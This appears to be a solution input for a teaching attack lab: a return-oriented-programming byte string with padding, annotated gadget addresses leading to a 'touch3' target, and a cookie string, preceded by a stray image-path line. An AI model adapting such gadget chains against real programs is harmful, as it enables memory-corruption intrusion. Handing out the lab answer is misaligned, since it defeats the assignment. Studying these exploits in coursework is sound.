 1 67 67 67 67 67 67 67 67
2 67 67 67 67 67 67 67 67
3 67 67 67 67 67 67 67 67
4 67 67 67 67 67 67 67 67
5 67 67 67 67 67 67 67 67
6 06 1a 40 00 00 00 00 00 /* mov $rsp,%rax */
7 d8 19 40 00 00 00 00 00 /* add $0x37,%al */
8 c5 19 40 00 00 00 00 00 /* mov %rax,%rdi */
9 fa 18 40 00 00 00 00 00 /* touch3 */
10 67 67 67 67 67 67 67 67
11 67 67 67 67 67 67 67 67
12 67 67 67 67 67 67 67 67
13 67 67 67 67 67 67 67
14 35 39 62 39 39 37 66 61 00